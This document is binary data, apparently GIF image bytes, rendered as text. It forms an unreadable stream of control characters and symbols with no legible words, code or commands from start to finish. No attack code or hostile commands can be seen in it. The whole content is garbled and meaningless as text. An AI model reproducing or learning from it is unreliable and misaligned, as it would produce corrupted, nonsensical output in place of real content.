~��8u]��S� [������9xE�-��;�`�D��C6�&<�?<�<`�<H�5��5,��C:dN��?L� �?�X0 .�BšB B�P*�:�P`�Y jB$��?t�",��".��H	� �*��W�BT[z ��V����`�j��QY��ڠb���"O�E�pP�_FD��=��].D6��5��6,�"h��)����F�8�Bh &`  �-�W1���9��;(���EaF5�B���!"�D�u��i���H+p�,�>�㏬�ȍ�s\�V�J7d(�An�����x��8����F�-�y�C+p�J�.ڢج->�B�B�C椘�E@bD��C�+M�$��+�74����a6.ęl�Z&I�?�!T���?"#�#F �"*D	F��t|\%<�Ѭ�?
B+lBYF����|�'$A��[���m�)��x���XE��|)D9Xè����AaH&H����d2dN2�����Lf
�C
D�,\f+a�+%`B]��"�.�
��6�C1$C1��s��`l.D��VneVF%�D%!�B bVB�I�q�tET	�i�%v��B�t&$]FY)v��8���Y�R��n��SØ×A�%N�G�D&��BD��<�B|�L*�erf��$(� `Tc�"��&q����?P�B�4(<�S:eF� bD$L�n�m""B~%���Z�GD��q�Y	rfw�
�<�^gWLYi9P��[�hG��YH$j�w:�%Fn��=GBT���I��KL���/��,�ضa@9ԧKl�B�B@Q��R㘺D1��Bpc1(hBC8F`@�S��l��I��T�`#d�"
�(��p�hE䏤h~�e��hT��u�e��W�F*F��a�X\�v����1O�G���&���?
����f�g�F���@�XGd#.NCL�ZA�?��BC ��$�C  e��Ü^�0Ħ���?xen�^��ֈ�gw��� �Z�[F�s�%��D^vE+j��lPu�B���G��*��SqVe$&�*(��+5��&�B�B��iF �B�	F�@1�-���B4($ZlN��"\h&l`n�`"�B"������(���Zn�C�(�
�w�v��Dv��
Vw�+���az�z��y<�uPFVΦ�)DX�/lh�)D#x%%0�B�³F ;`�Ҧ�>ƚD�0B&�&��i#L�U��BLm����&�U�"�"4��n"�bkw̪`YX���X�l��FT�Qj��^�,kYdٝǧ�їi���#6�n���CȞ��~��-��-"$��D�꫅n�?������iG��r��颮Ȓ���Qx���������ߦQ�׎���Q*�VD��:���:]/������*�/��@r��������	.٭�z��~�K,���-��/�����-"B���IZI�H����!��W���*pXBX\�C�}�^�,�����)�BF��7x�&�,v&F o�����ɒ�B���o��
��+D��m����nᚅ���������^��^a�D*n�G��M���k�)������z�o��"���h�IO���0����?�qg����0�
'F�q���wL�
��"�31��� !� � ,   + � �	H����FKȰ�Ç#J�H��ŋ3j,�I�@	i��?�!�U2�h�˗0cʜI�G8�` 2�X%�ZͣH�*]�T�M��z"lf�J@� 	�40�@�.�Ѵ�ٳh�
eU`�d�J�'��?`kJ�dbA�2iL8���zu+p�!���m�g4����@z����Ϡ��{����&\����DB˞M{fbP1�[ ��<	��7�����3�����Ʉ��0$�#����=�H���R��Lس����a_��s[���.�������?�;A�)5��?�е�@e�!�c ����1eEA�1��iP�`fDi��:	a� �$�1+y�Qs�-���SPe&�hcCNHk�ajnq�V�P��?�|x�L
��C�Y�B~:��?T�py��`R��A,\i�(6Tqa��� d��k	ue����|��n���W|�YA�`�Ig\�騃p�%����#ԥ�e�{>��z���T[,x`�\	1��&�����ހ�a�Os�B�+��B9�J���jlarR�Y o]��A�43�?���*�fK[�H "�U;�	�"-5��?)�C���֖9+eW�!��DIA҈��Ja�lA�
Pgx��B,�g�������se� Te���<H��fiP9!�&TeF-CD�b�g�ζI�v��?1��4�ב�t���3Es�@�]x91*P42
W3�`�$��(P|���t2�C� ���aם��(���@v��$��v�P�h����m:�:rE7.��!=�ϓ���8 �ܐΓ��I�%1P4:�2"�4�	}B�?ؒ��'��S]��UdY5d�J[�4m�ab�Ai2���Go��+��E�H�}C��8�[��:a���)o���4��S'��?XI%o��}�iIu8�3�A�?�ɯz���@����]N f3��
:��/|�3H�$�>��� [
G(�<ө�I�#
�X�$�� X����]��|$� ����r�8���Z��EP%G$���C��� "B�'�lISca���p	��$
����J"�$nQrZ��?LGG+f�P,_����%�	Nx#� ��i!�*b�"46�. ���A�܂ �dɨ��h,D�C�
�gE��KH-���GU�p�('r !j�S� C��
��2[����IHD�� `<�Ԫƿ��ї	�@L1�^��}�c�y�Cj� ��U���<H"N��+a�O�Ԃ�0@�9d��#�[��׼3V�#���0��c�kX�OW�)���K>ј�A'�	�����" �����$4K��U�,��?���\����
CK�$0�Q���ߖ��=���O�@
�H�M�9��/yi<� �1O/>q��$��n9.M0$
M�ʵEU X�*��IHzίjuP���0�p�]J=@1/��F`��AR�R'�Ϗ^T����&�� �Ȟ$�O�5��=l�� �%Г �,�L�&٢b�}ج(���do��h��$x�{[8e)Y@,����	U����01�@H��&��!Sc�d�ك�P�<@i�YT:$��n�� ?�U�{-ԣV�p��4o���n�^��(.r/�X����!K�$n{Fd¿$*jA�K5�d�a�@4���
${���� ���M�/��A�9��@���@"�`��0-!�R��/M�p�+H`ނ��~�����F�����#%l���}�r�	�%���'RK-7�����dg���F�r�&B4A�ʺ��$���i�⠶H/��C��y=�H�P�Ɗ`n�I�%��E�d��~�
}�M�t� �,����ִ�<�	��!
��L	2�6���q���hPT�e�����[@�y��3!��y Z(��$2?i�Y�m# q~�l_��ńH���?v�����
���λ�m�6�Jn�iX ��7B.A�K�x��4���C�-�"��oC@@�\#��^�z�n����~b!���e�Mt} R�	 �!������j�z\ M6�(�r���p��~`ʼ�}S��>�l1 �C���,����F�B�vM;�e�t���uzmVbF���!I/����"��ؑ�����A@�")&���@,"�YІ}�V���nIj=��@n�Vm�?� ǭ�ţ6�Q6BF�y����C�1���������Ж~6T	V8?7W�6���
�~"���:o��6!�g�-\1ie�4�!=�	c�'�}�8�C��]�;!Z���ct�y�������,�k�>��_�C�vcAԐ��	� ��Q�9�HA>PoQ	�v���R��~���"/�?	�Gw zQ �
�d��!���i�"W_eeGZB�EV�

@]w
�p
:�6�|�<O<vdG00jP�v�����KX�w=&�{0��@�h��	�';Ez���J�se��6n��*(�d`XR��O�.r���6�[s '���×Ԥ���N�8��xfg_�7T(e��^P�ҔJ�n���K�{�x9��z��U35Bj�x
����x%��L�CT	(�P�XJ�:c��|Q�u
�؁��N�`9�HF7n�#�C�F�C�fI�g4����߈��<?h_h�lFo1E�� ��pM��RDR�;�<[2!�E�F��z��ЍY�5�i�M�Q��XN�i�dQ�X�ި�2�KʸXa6Rdm!q����ፅ؍�ȒG�>�T8�G$�A��k)�R�CX	�Oy�I��p%U	��$����;;(k%L��	�@R	�hٍ�0U���@���.X9�і��7h��R$cȄc$%��N�x��T��@���i��8�!av	*2Dʃa�T�7G8����!��Y]�B��F�&Tc4�.��
�r���,�2��<��aIV�=�y=��@�v������U)��9*be��&��v�	F�{^$	]��x� �U�0��ٜw�jI FޗJ��6�i_TF-����.�	�䙕9F��F5_� ��&~�1��0���y�-%��$k(��ӑ��{���z%� �
:"I�D1F!OʏZ��r�낖��I��v���؉�A�T��KC�Jo93q����1JTgs%��d�C��a��h�a�)�E:VvZ�(���N[�W"�g�Y�?Y�l�WJm�m�7��**�*.������&�� �����Q��y��*��N�Fqh�@�~�
_��U��R�Hq��$��P:��)��`;�z9�d�9:E��#�re5o��ꑨBZ�1��mwIuRT��yHX�>������oY�����i�a:� F�ڟ1yC�䫷$~���(��ɬ-UF������>/��J-j��?���.ꭓIJ���dTj�5�h9/Z��j�@ꭠX�ʏ  zkt vI��D�Y�>�����ZD@�]� S4GK��P����.��[��f��g����8w9��G�p�6��p3X���b�-g���#!m��zD)�*���ɧ޸��Z��z��HK���(�S���	�,۲R���; ښW�U�ȫ��?�4�y�X� *p�l�H��W�SV	�Wk�8�R�9!{�#hE�d::���J-V��x۲/�]AObeq�m��0�]%
� ĩ� ��1O��9*o�X5�S���c�*��`�����UK`6ipa����nh9V)��+���{5˛z��0�����kף@�c `�#ˎJh9�)�;�_�v�gLiB�)z��0�A�y�)���[pœ�a�����/*��*`	���6~I������ ��.A�&��h�k�ʜ�+�&P��`�{<@T���k~�$l �S����A�s]�S�TK����k ^�гDl[����n�)~���\�0�2��y��` �@��b����C8�@��mh�e+�⋽"<У/\Z���a�q��ˬ;QC�r��*����q	�j� p^@����L���<<����˜]c��*��`��[`�	�� ����hY�@��1���!���<,��|�C�V*����L�@���	A��+���:��EC4\�r����1������e[� ��p��/�ͣL�	Q�A�����-k��  �\�,��L�������i������|0<�l�@��-��w�rY����=��,���Kq�Q<��[�!��\�,�V;?=��l T1�;!����`���Q^]3x%k���@ �p�Q�C})])�m��u\*��5@>�o��/������O��M�\Ml�@�r��+m]�0�ۭL��N�����,Pm���WP�Z�6�5P	���������;q̄m #���\��<�	a��O[(��~l�Eџ��T�w��S���jH�e������p2���L�����,�8���|;3������ڜ�l�Om����,ѝ��A��-`������β��
E��8��Q�����V���G]��,�F�.�-U���q�l��մm�����n�}������/�9n~����*(��
ɳ��M���>��#-�l�6�Έ,�p�q��D~���-����ƌ�~�-��	�/m]����7�U��J���݇ �!y��&��'^z->��=�C]�b�n����5�XP�`�.O	���z��p�����(�*N����a^�O�/�|�	L�,�XP��0
 �������y��Q��r(���H����G-�ˬX`�w})+���%�A�_n�O������-�ٌߌNȆ��-]��.��Yy}�K}����=aR��Ү���E"����h>�.9���,���P���ɨ�>�a;z���������.��& �>��\�:N��O�~�����ୀ�=��-��.����N�����ё��`����A+���A:|N�.�sY���ɉ��!�蛽�#��	l��|�^�F�
i��.۴�*?����Cx�΄n�?,.��O�)`˳L�܍l��L�n����^@I�)>�]���F-xOCP$��J�������N���� ���A�! �}�.�E3��=�r�.s�N�ƙ������W���8/�R��h�������	X��}���&�������)�n��~o��c ~0���v/T�����.����~�Ep�m���r)0�'���h`�@`  [h�f2|�)bB��2����¿���(���I�)U�Tyh� C,eΤY��M�9u���S�@��3�'JQ63�鿈̀A��O [��T�"E)N��G��)�����UO�q�Υ[����V��z�"D�� 4��O0���R���q�S�Q�_���v���ա�wE�&]���A�"0�J��8xq�'�L�����%S��Ly&"�,]������H��:I�`[O�R�mZf�����|-еЕL��Ğ=�Ą����ʐI~-"v����@��4�)���;h9�!p�H��d�E4;Ē|&:#�N'��{��Cb�&ASQ��s���jꧣRZl6����ƨn<(2�B"���T�O��	���z뭁�hNƺ<�������ėa�E��4�̓dM4�q&R^���C���dcH��.�
"��9'ǔ>H���lht Up��S�L�Q*��]���<�uT�P�R�%v>�I�3SbJABs)�Ϙ��V�z!�@����08V�:��)5�B/��  �G���/����ﾁ>2i�b-;���q� DNA��N[1DT�6�7�\w���R��d;Y;c�I�^�7g�W7g�ك��e'F�R҅� I��ٙ�K���YJ��N���f.2�����ܐ,�/���C� \4����YK�5���M���r:%A���FA���Q>���uA�8��6�����>>�7d��b�~{b�P��&�g�	�>h�&�;<�2j/��q�?e�O�f6t��l�����Y�k�D�(Wbz�y;cZ�CF��ͧ�u`��������l(�S`����8Y�G���G�Nj��������4�g �9��4��)��u�(��]O*��:t0�pC����q���+e/��X�B9M���T��ѥ(T�p�Jt���em%�:���@��.&���@������w��I��?�%m��,������3�.�����c��@zp��DpB���px �r�������$����bp1�&WH��?�h� ��Θ83/3�Iuds��Ȣ|�k��D�6��5�z�` �Tǁ$�I�I&ЇJL�c�AJ���]0�y$X�ǰwJ�%�_�(�t��(�1��.�J�A����hP(C�bꗒC͌r�?`<,��Q68)HP�če�ڛ����D�`bJ�jb5��@ɂ�� ��	A�����6�������?@�HJ�Α��J�D�Iy�{x+˺�W��_��A�&��	��4"-�ĸ�R((��œ(N6���x��:�s!��/��L�</@��或Y+
z�;�B�JB3��:g V��?$�$�q3��d�8�0�S��u�y����7�O��p�2��U��}rU���?V0���� ��OJb|��";�=��R�����H��4E/�np#�[�3%ܴ�,��@���+�H@�	Î�	�N9�)>�M���]3���^�m�M]';C:"@��|�GA�@p�����+�
h�?�p�rP��h�
Қj�c�[��>�'�I�u%8<����P�l����PX���<�9�.'�Nl"�MMI f�X�`a��GPB˒⺨#�� DLoASS[;���>g�o˒MDب��]8A�T��.�����eP��`�@&tFd� S �4z0�4L�:��U��,��b*Y�ߺ�D }V�,���Z��*�HlM���D )X�,�\�P�6ܬ�q�Z4��-�c0�
a۵V%�mK�w�N�2uñ�3�g��:�P���
	�� {7ޛ>�Z\���^��IHi`�@�1A�/�J��0�zY|�{�@!�������C`���4�S�*6� f-}�)�7����m��|�������ma8G{�n�3Q"A!�Ba�z��M=��X�K
��W�.�!dK㐟G执-V����F��,�b=W�$�HG�
y-�"�(�qӰ��0�������a��yl�,;�k�<�&Ζv�sW���N��lń�"M�B��چ���m.���M�q�\tWUo?��@�(#Ʉ9��r8'�� ��rȋ-mx��@!�;�d�w _��U{�o��}γ�wW���5�{�O�Ϣ�z�c��2
lg�A��G ް�7d+��
H�\��U�NnpU�JB�?�N����5�%K��ŝ�����i�ڈ@2"ݰ�������na�oX�·m}mRwӐ��u��g� �HP��`���x�$��g��[PV1��Tm�WqQC���5QH���P�2�9��C�g����@.{m�.y�=mH�1 ;�p3��?c��_ó>�	�{�ðM�@��Qx��(C��H��KA<��#�C���w����`�l
{�Yr�@=`���C	9���������jPB&��Ҷ�Bd{�t�3���	��9u�;(��� ��� 0�)h���7tÁ(��������������v;��˫z����X���
��(�[��@�ؿG��e�E���m����d��+6e����B��  �p ������ U���C5��B�ж3���E���uF���7tC�J�bH�J	J�4R�Rȼ둄λ�?�P�R	�����l�TЁ��GH�P�DNP�wT��`�cD\�%X�
}T?h�
D; �`�LE@0H�<ȄDH�\H�TH�> �ق}��~̝���T�؀�Ap�I^t�u I���A �`�7�CN�,�;��S�?�n��Ĕh�qj�:�@��	p �8�G8����v�G���������TH�T�R��<ȁ ���0�`1˸P��`�q��h(H�THZ�;HH�T�p�Cp 0p���ˁ �ʿFƁpɁ��D�j��!��4:C�+�P��Q
� =�w �5�B��r�M�p8v�����K��7 q��f�GUP�>NUP����l˲ȲlK��"�ȕ ��D˸�h8�H�UK�H;�0YdζdK���œ���Z��Ҭ� �u��OoH�bp�8����w�(":Q�̍J
OCDDD�@	[� �Y0ʁ�@��s�G� X� ?��Q�UK�(ІL�y�oHŭ���MPYL���ɀ�LE�HK��J�HK@ K��N#Mҁ��P�&]ұ<Hb�Q��R��҃pK���}L���R��IhLR�Q�h����b��]HIh�i%<D�s+B��9�h`K�H�$��C�Q�ߒ���hȺ4�7�˂<ҳ<K�� 2��"mN�T��9R&�R�L�N��TNES�<R*�RUeU-m�{�T��Բ�R&U���O5K#϶$�HHI��p� 5�a�U �TֲX�:�����K�h�kT	��kiP���3�X@�^�z3ҕ�QYm�eUV�4�S�R�R����$�T}%�� �?e׸ `�����T���D�p�R��R�?�Hy]�z75�S5U"e�4�<:7�/l�Ɲ����VQ�5�s�
s��e��Q@���R���MK����dNUU�d��N3� hZ�� J����f�ԁ`�B��B�Z��Z��Z�۬��p0ȆZ�M�X�NSuN@H[�%K�U�`�IE�0�R���LK@��;D	���UU��ɇMؐ"�Q�@�`��U���\Ճ�R@HZ%�׶-R�U|�ճ4R�mNu�Z���S;(�HM�X��H��&倯%Z��{�Z Z�� U���[��T)�U��:ձ�a�#�V�٘�������@*��V�
rDuU)5S�tȓ(ڣ�X�e]��X�� �$X@Hؓ(��ңEށ�Z;IX�d �Uݓ`�Y��߬=	��p��T��m�Pu�`Z��@�U}=O�ԀФ����[B������VQ[P]���q�eH,m��a�a��>X�][ eX�=�mN��Xf@�BZ�LZ�`�;��"e �-h�>f�[0nZ�E�-�B�bu5��� ��(f������ �b���8?˛����N=\��T��S�ő����:�Y0���8[I['~��%�&�_&�ۋ�����+u��0��(�0NeU� &�Z$�ڔ�d�ubX�d�=KW>��bf�1�R�ڮeX�< f�+\�!�Å@�ou�qY��٫t;�*�L]� `MEKn��V��HX7�׌]�"�\�$�h nnbxv�y~gx�gz��z�g����`���d!���U����W�����i��K����SY�DC��՛�@��8^Z��@XT�U���r��*F��\y�W�%Һ�[�uT�WwS����6�aj��{��Z� �}��f,����<\�@���]����9�;S��1V�=`T��bHj�}�&u�8c �a��Zbܥc�uW���m�p�^��Y�N[S~j��rcVh�F����/��S�a>��e���>ɋ�f�����j� ?�P� �@�R���&����m�f�������e �d���I�eI�Z���E�`��Z�=�L��|����(�|�n����ga�Ȇ[H��Z�kJ�`?� '��2;�����f�l��$�Y�B�ڝ�mR)M��~eYV�B�X"%�#&��[MeXo�n�HbUD	f�J(���6��ݽlH�^h9��`)q���t�ʞ	9VW5�� ��1��(�HȄF�	DA
ð"���!*e��	f�`bm�ш��Hh_�	��p�U�(b�觮_���_>��>&���-�EG]H��	�5H�l��� WH[ؒH���q���V���������6����.-�U�-�_I�tJ�tI��[mKXr2n�,�T��Hv��wfgxn׏Z}��N>H����{`��b����=�HC9w���v��N��Ž^�F�5�N�J�K�Ne�U����~l��b	wK,g�Xu�gp���W)V�j��㽉�NU͍����Z���;q����`aFXI�ڗ��{s>�nr�X��[��a�D#�	�)A#�#d@��h�nI��R6�)_!�r�n�F��B���K�hF�t���eS�]W�t��`�Q�-K�?`?u�(Z�u�e�Tq�fOfc�=�`Yo9fHHf9N�ex���#O1�ҙ���o��,�� �%kK�[�e�U]�6��%y����M^�g 'O�p�Q�[�$z2f���n��U�j��t*��e|�nKæj�������ҙ�
l������o�!J_�퍐[��3�Ӊ�vN׉�uh�V�X�{M5�Z���],^��e2�n.wq/��os�� ��	�e�
k�� �z�������h�#+*��1	y}[ֿ�T�p�r�@�P6H��ߠn�N��F�>m[���g�'��
�+���p�����`A�&��711�YH���"G��� ��6m�$����ͬI��!C���y@A͚ ��Q`ω����@��v���0`F��V>a�n%ˇ>��UT1ܽ�N.,%�p)�ZLx��{o�|{��ȸ����4�`�ĵ-H��BʋX.x��hBT�VrՇ%V���5l�Ǯm�$������JdO�:g4<'�"l	L��f*����r��@�@�Txr ��7�/o��yf��=I����ӯo����񻻵�/I�w����E�^�u6[G�M&�F���_�yfRh��s����1!F#�j!x�Q��ם?N�V� 1�V\q>w�K:���?&���y�t$A�t�B~�5v��]mE�XcYj�dJ�C�`�F�R!Lz��H�0�=�]�X���1�m4Q�N:�᙮�աC^R4�=���V8�It�E�bK����q:�QN75��~<�Gsl�cA��0L��[TL�]|h�z� �:+3��%��#}V%I*�|��fA����?Z���F�Y����Y}����tƌI���L���v��L4�$\r�'���������F@��TA���O v�F��:LhT����%'gYxc#9HX��If'd�q�ނM��Ek-4�f~Yҵ��"]�D�����E
/�;D�L�r#���ҧ��0�Yĭ
5,lYY��U�d%;��T+1&�gvUڢm�V��H��f[pG�%A�A�0�*ˊ�i��w����%�����|�cC�"�$#O<	��r�g:�5� ��A*��o���&��W�l�F�z�Sr�����w����o����5f�̛56�Y�EQ��2��◥e�\��&gh0D����u�	��F�����4���Y���?�l���n��?�ﶉ
nż�QLV���������w���U	�Glq�N�,H��P�ny�����x�1kJ���)f#|�K�D���+&Ɍ� ��<jR3�N*���mK � ��4(%H�iKf�	��u�α
�&�dfI�� �@��ň�=ݙ�Fҝhh")�RE:�����"|H���f[DK'">���Bzն׭�"2o�ʣvh>�}8�sT�ˑĉ�P�?V�`(����[�	&х.�q!�bI�Y�)���BIW8��h��l�e�]��z�S{�h �D@k���Q(-� d�W�Ʉ#ca����&�<]�4 &x��m�r��������iI�)l�P��3���gE9)�ai���E�B��+t*���x���� �:�F��35�\���h�-�1�Ol��;\}I�uЕ��H	�hW�aV[�I��}2���2w9y1KL<�R���"!�? 1
K�r���E-�g/�]F���`8�Y{P;]2�-��
�X*@�ƭKUҝ4Q*7+�D��R�B�M��5.[K[����n���ث
îH��2�!�*zU2~7I�?��������D)�!�0�R�*w��ǭ~o�q��7�h�)8��fEk�9�����B�g��@�1uyUB�ٱ%FP�d��8�1�d�aoA	cwIү(�p
�кv�0�Q� Am�O[! ���79��b�a�6���^����rk[)o�RB�I&���?��� $����
� ��'�g£S Ѷ@P2���H׬ ��<�*�d@���(�5�يG��1���5;+W#|�EI3P&f�9�r�Z!�)O��X]�j�P(�1��W޸o���pA/��Bd�ͅ|���+�*��Fk�hP�-�����f���qFP�R:;F��$�&�Yw���S�H6�d�y��pǧ"�)�Æ���h��S(�Y��)�a�0q���A
nI将6y��$��/T��1�>ф���>��c�;n��n�<��?<�L.�[�yQr��������>yi�3�9F!�l��!9�/�6f�z�?H��S���ƊbI���K4H�M�C���L�qd�6P�b4��ǮIp�� �1Ԁ�5��Y	�%��N�VɣxCɘ�FɉIO�=+�r�S��;D{��{��8�t^�2�����"Q@�4,0d��1v���� ^��7��?�B�_72�@�P;���Ֆ�Na���L<j)����*@ ⾼�<���v���ɗ�۫{�B�F!��Ko옟�v�$779ʻ�F�a�������4`����x�w`�/oy���^���^�U�2
��LAee������Ki>FL�޲���مa,�L�Q�px�R���T�r���"���	I4��|��N��A~����) ��ϜдP�q���s,�;�^)���pܕ���<��}���d��R4��L�?(�$�`2��?$����?L����A�]Ah��ՠ�/������!������"aQz J�� R�����
�����!m,��O��O�e�|�^sL��X )�R+d���,�@���/�B�G=��q�J«%�$�6����9bhp�$rP1l�ف�0	 ��ph���(B�� �p�]LH�����e�L�%ӭ��v�b t�?�j|׭��S#&������SNX�
�����oHfÝ=�v�����lS��!^�$�@��`2L��A��XO�I1L�A8� ;\�A��0hB?JB��v!Z0$�)���0@�ȕ��GA��5�B�\�\�fD�l�X��e�H$�D l�?`�vE1��:���L
�T���^�(CR�
�DM�d6�[��8zba|�؀М��Ez^AL )�c#�C:D���=bL�(Hb�M�
��:�C��#�i�0`�+r���6@B" $&aAH$��!�$�Z�B:�*0B
`�1EL,^�I�B8�,�5,���� �.6�vl���f<��O2��!<���ͤQ��Ӝ�8DM�P�kQ�����l�B@ �DA:�Ch�n�&��m�n���&̃6�@9D@2��2D����u
\9�	h����y�w���Bx�7�� 8 ��z\�?��?R	� H.�', -@�[B�?��H�����$���-��&��?>B2� P(� �b(��
p(�@��D"<B�4C8gn	/r�8E'�� B�a���fhY������?�f��5rܔ�^O.�i�<t*h�_�&�@�Y�qv����q��&P\rZ�<<�<(�nF�?��u�cA�F��y��
� �'�D\">�e&��0D�00 2����F�e�.j�&�n#@B����~�j��j	?��!M������[6��#�h���.#��HL\V�Yڐ�f��i��0��?mD��j�����C���?T80kF���ô�o�C�]\A� w���YA�����A�g�B���
lĝީ��X�C���&�cA�cADk-Bk-BA8jTEգ�A�+k�k���j�kY���&�oL,T���8*��׋�������J
���A�����X���0���NR�����I���<�#��#��Ί�5��5��?@�?��?���E��n'�y	�����7�k��k���f-���M���� �{�#&nĥ��" �\&�ڮ�A�kڞ�MH�԰O+��,�����g�J��#�B�nK�(Lx&�`�2Z
��j�$Ր�� �9�B��F@�N�������b�tF�2���A��n"�F��?,Վ.��F��?��#N��C �
�ى%;�;��? ;@U&n����#��AlA ,��+�b�H���J���Dޖߖ�����ЍĪ��F2*��h҈q �ʎ�6;p��`�R�B@q�H�?�O�6�ck�m����X9��I~z.�.�V��?$AA����+��n��X�ü���&��f"I�+��-��ܶ��n�ْ]$�0�&BB���� �����p��gF��LO�F:�S_hR� d�L������i��9�OYl����kmC�2���,�ŉ�즩�M�$�1��V��A�0D��@12�CDXB;@�@��&�A��F��p��+#DB���G/����{q��D��F��-;!co���*n���٬�����%��Js|Rʞ=͡~�[��2�]9���ѱ�1��1�i �.��A$�#���
�?Tb1P�
�4�4@UA�3�^��%C/�F�'�V��+��n��8BBM���A��A����KX�Α����)�OTt0'͐I��RHM ��k	�H��7�)�i�D u�?h�?�t��?H�Fl�o��Oo�?�#!�
L�9O�-�5��?8r;˳<�p'�V��/(���C&L�" ��Oȗ<�������q%���L�g2n.31E�h�Hf�on��L��B���*Ԥ�;��a�oAܭL�V��a��iD�D���3I<��kAx��Hh h{�
�B!C% 545;�%48�TW��b5�^5�m?�(��(4BG:`%�%	M�D34�B��H�K�rh�&t�_ϊ�ʩؤ�iN��9��!�aK���y��8��/�,����Sڀ����w�wA\�F��8w6P�k<��4w�?�BT�v%6�:oDkS2H��c*mK/�j�"�������Єo�u0��Oits��c�)+#�L�V1�`��(Nr��Rj�Rv|���3%/S�6I�����A���k��?��
�iKeA(5So�S��>��'o;�A�l�N�׳ynk8o˥rx���M h�[S����U�/��F���x%�k���,)]����kh��+�;@��/\jWo�R/W/B&D)�%\j#�%�<�s;�3Idm/��:7����C#Xo���'"�ð��N�W��9�o�|����Sڱ�����_ʮ�Wʊz_s��iA�O���1D0P/��0s�Hl8ph�N�l�D�{x"Dn�~�FxBA�B$���G�"��L&B��;�#�)�D�w8� ��T<������Z/�Eo10�l�{�W�2$݌����!�/��pA��ܖlq�o�����tc(G�ƹ�+��#��gI�=$�A4�V!�[2��g���{�d��w��2{��|����:�ֻ��r���|�ɸh�h�%�_<�=+=�ȓ]�rp����NG��l��K�������.�;�c��;I�5�a
����qY����[ZoZ{��/�>�gB�gɆ�&�����q�p:�oI�?}p�<�#���;"@}��;�D�F0����˾!���Y�|�<��O�5�!C����~@  !� � ,   , � �	H��?A1!�/�����azxa3��&jtJ`�O?��G��ɓ(S�\ɲ�˗0c�Dy� $�Ӄ@�H��&P�̣H�*]ʴ�S�.$#p�J�*	DDѡс2ʄ �_� OӪ]˶mR��D���&E�1)��� �J������&�@�,�#'P@��#K�LYnF�&
 Â�B�T~�mb>�1I#2�'ʰc˞��?�3�E�Rjg�����8�9i+_�\6 �����H0�A��n?�9�H���X7�O��R��/4�7���U��l��r&O�ʼ�� ��WJ�ęJV��SJ�����!�\a*IE�tf��5Ѐ�H�S�ł]�D#�?�	T�Ae�#�4��V+*��^"�O��&H l��@�$G�};���O��܊m�W��Ğ��s�}$R�$�d���v���o))�yыM$Mrg	 �Yf��'F%E��CN%PM\��@��aM��)�2E��T"�d��E��:{bRƞ��B�xE�d�?T!��[A\56��D0&����E��^ш�ő5�!vTЯ�<��ӆ8�O|�Õ���C�
�ԖK)UD�Og&�� A�
dH��u�Ӟ���`(T�y��`���%��C�4�Ԣ�� ��	��U��z�A�\g�@� M��Alr����@���?5r"�$R�@Bit��h��$-E�R
�HC&A}ݔSh`�Z��Wh�X��O>���d�Q��A�W}�ZY�M����??�	�}q�� �t3�n�֑�����j�&�\DPD$֊I'����E�Ղw�T�i�s@K ��,��A��*Ю�ǞT��C;�-m�oL&����&��n�KF������-���F�Q�O��g�����Tx��d�@�?�%	���L�'��9
�������-�#&���O��Ȏh�:D�Q� �����~Aʑ�U	�P���:�tp� t��@g��0&�+I���������B;���6-�H�
�>L �$\
������$9�纷��i!�E�Tr��D�Pbk8D���%��������P O��?�%��$��@� э�sܻA��A��G��(ΈC7RY�#���F"D��DF�`�$Q��#�����Y�8�%����\����"&O��;����!J_)INJ	�I4��U��vKH'"�H1�)��_pH�� ���H���2��(%`�p�$ĥ%��4w6�$d�wh���Җ��z�8�G���'����3�X�,ȑ��Q�pkf�Jȏ�c �����y�,������G�Jӝ�X1;�G@��!�H�)�#ч1	�|H��G�L@��\���/���k)� �NM��<$��I��YB=ٱV(�XVT CL�#�y�,B �XG�EEuZ"�WYС$5%�,I,l�GA����%G�8��	����� z����.�;O|����뤈��0��!����FB��B�D� ��,��5U;b��UOF[R��h%��4�?��[՞JueAҚ"�bČ(�đ��4N@i�4���
䴼�����vȚ���
i�=��� 8�I���c���vy���zOd*G����C���$�!	+>V ��Ɍk�|��*T�)��
�L���P���ˁhAy��^*C�Zp��3���� �0�nx�8y�{�aM�؁�`�H���	"�X�ۥR}��`��R�U|�k��8�!��h#�]$Oj	D��}�H�� ?��$�;����^~R�)�/
G�Q�I���	��	Np/A�1��8��-E4��̞��U��� ?d�>U��M4���%9ұ�,�,
���r����<t�4$�)�5�пI���`�$���b ����Cm��?�c�A�C��P���D$6��L����a��}&�q��k��������4+��y��,g�nA���ċ��+@�u�b6���=�bL�hs$H�	�j�,O�߬e����kd���J�E�'}И+�:!a�b�é���+V`a\B�y�7���G�[�?���RX�~�@_�w��(�%MJ$�ߒ�� �ޭ�����L/�Zq����2#=ǧ$^���)�2�{��|p�U��g��6��8�_2�/�����6�CĻ��%�5y�?d���O9�!Ivr�ʆ��\Ar�	C �X�@T��娛 Z�<CGl|�$�m=�J1��wG�Yb	��>C��(��S{����83���g�q�ʇË�ް�y��=�(x�d�@����ثp� |�[oCi���Ɨ�A�Ԙ�2�"��A'P�PU{�p�T�F	�������~�7h�whRA��Vz�`EX�� ��&D'��	��U��z��(TTbK�Q{��N��-Z�o�!�	��A��0�)E�T��;�w�l��Xv�un�tD��`Tlq
eu
꧄�e�OT(�6H�mt'�Er_�
)8��	F�(k��:#Vm�m�K|�"8�R"	���4Ԁ$����	�X�qWSH�7���-9Ԉ�WQ���a��p�l(�w�f�8	OU%n��vxCW	��

0�p���	*�k�5����1%���3`f�7Np�E	�P�`���SĘ�����Z9u�b3��@ō���uqx TREѐOT:���p1��莴�S�vb�N)6|%!���� ?��;����;qAlq�C;b"�	T���%�R�GR��-�	�������1C̈��tn����-�p��M��H{�]�$E�d*�?�R�@/\�@�����VS�nߕ�	�/y
�RiJ�h�A%UyR?�Mi��T�b@�(N`)B�q,$��T�?Yʐ9�lF:!R��-�eP�^��5#�"D7�@I¡Jm�䃕pQ7ǡ^i+%���h+r��!Đ^��"��ni@�`_��O�yj$%��pJVLX�J�0lR��:�������GaAj�M��x6�xn3a�+�@��!�ҩ�S��3�PtFvimNP�h�����I�Y�GXK�Ḣ���C�^{�~���a���j^����:���1Xe�J45��Z�H�$�Ȗ�7�i��r�0�L�X���Z�N��-�u��Ҝ� �
���R,*A�����")�VI�d
{X-�7J3@���Y���rv���"g�<=�_� �`z�\��CA�qrJ�R�?�9 ���"��0�zڦ/AH��M�v%�q+��`��T�}�����J�Gy~E}p�a@�s�����8���
�fQ�wX�xXFiY٩�DTj����c�~��.�7�Fky��i:����9��МβiJ��
"�g�����NޅSu��M	�\�;�-��~�׺�"����>��vE�?ڨʰ���3+ڮۓVe[��V��Y���
�@
